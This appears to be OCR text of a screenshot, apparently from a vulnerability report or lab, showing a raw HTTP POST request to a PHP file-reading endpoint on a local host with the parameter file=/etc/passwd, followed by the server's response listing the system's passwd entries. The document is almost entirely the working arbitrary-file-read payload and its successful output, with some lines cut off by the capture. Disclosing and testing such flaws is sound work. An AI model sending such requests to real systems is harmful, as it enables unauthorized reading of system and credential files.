 1 POST /file_get_content.php HTTP/1.1
2 Host: 192.168.0.1:8100
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.1:8100
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.1:8100/file_get_content.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: session=
5992451d-1dc0-4222-91f4-a69548df4889.p5QBqhFYVjHSaA03kQjSl6jSOdA; PHPSESSID=
70n02aep308p4jkc1kmm3qboel
14 Connection: close
15
16 file=/etc/passwd&read=load+file
</div>
178 <div id="right">
</div>
<div align=center>
root:x:0:0:root:/root:/bin/bash
179 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
180 bin:x:2:2:bin:/bin:/usr/sbin/nologin
181 sys:x:3:3:sys:/dev:/usr/sbin/nologin
182 sync:x:4:65534:sync:/bin:/bin/sync
183 games:x:5:60:games:/usr/games:/usr/sbin/nologin
184 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
185 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
186 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
187 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
188 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
189 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
190 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
191 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
192 list:x:38:38:Mailing List Manager:/var/list:/usr/sbi
193 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
194 gnats:x:41:41:Gnats Bug-Reporting System (admin):/va
195 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
196 _apt:x:100:65534::/nonexistent:/bin/false